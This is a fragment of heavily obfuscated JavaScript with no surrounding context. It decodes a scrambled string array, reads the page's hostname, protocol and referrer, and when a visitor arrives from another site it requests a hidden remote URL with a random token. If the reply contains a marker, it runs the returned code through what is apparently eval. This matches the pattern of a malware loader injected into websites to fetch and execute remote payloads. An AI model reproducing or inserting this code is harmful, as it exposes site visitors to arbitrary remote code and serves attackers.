Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};